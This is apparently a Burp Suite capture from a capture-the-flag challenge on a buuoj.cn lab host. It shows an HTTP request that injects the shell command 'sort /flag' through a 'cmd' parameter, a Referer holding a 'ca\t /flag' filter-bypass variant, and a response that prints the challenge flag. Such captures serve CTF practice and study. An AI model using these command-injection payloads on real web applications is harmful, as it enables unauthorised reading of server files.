 Raw 参数 头 Hex
POST /index.php?img=&cmd=sort%20/flag HTTP/1.1
Host: 4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81/index.php?img=TmprMlpUWTBOalU
zT0RKbE56QTJPRGN3Q2c9PQo&cmd=ca\t%20/flag
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 11:01:20 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>sort
/flag<br>flag{8365338d-5fd3-43fe-9e44-b87796f720db}
<html>
<style>